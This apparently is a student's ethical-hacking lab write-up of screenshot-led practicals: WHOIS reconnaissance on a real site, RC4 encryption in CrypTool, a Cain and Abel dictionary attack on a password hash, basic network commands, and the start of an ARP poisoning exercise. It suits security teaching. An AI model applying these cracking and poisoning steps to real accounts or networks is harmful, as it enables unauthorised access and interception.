PRACTICAL NO.1

AIM : Use Google and Whois for Reconnaissance.

Using who.is

Step1: Open the WHO.is website


Step 2: Enter the website name and hit the “Enter button”.




Step 3: Show you information about www.prestashop.com






PRACTICAL NO. 2

2.1) Use CryptTool to encrypt and decrypt passwords using the RC4 algorithm.
Step 1:


Step 2 : Using RC4.

Encryption using RC4


Decryption


2.2) Use Cain and Abel for cracking Windows account password using Dictionary attack and to decode wireless network passwords


Click on HASH Calculator

Enter the password to convert into hash



Paste the value into the field you have converted

e.g(MD5)



Right Click on the hash and select the dictionary attack

Then right click on the file and select (Add to List) and then select the Wordlist



Select all the options and start the dictionary attack



PRACTICAL NO. 3

3.1) Using TraceRoute, ping, ifconfig, netstat Command

Step 1: Type tracert command and type www.prestashop.com press “Enter”.



Step 2: Ping all the IP addresses

Ifconfig

Netstat


3.2) Perform ARP Poisoning in Windows



Step 2 : Select sniffer on the top.


Step 3 : Next to the folder icon click on the icon name start/stop sniffer. Select device and click on ok.


Step 4 : Click on “+” icon on the top. Click on ok.

Step 5 : Shows the Connected host.
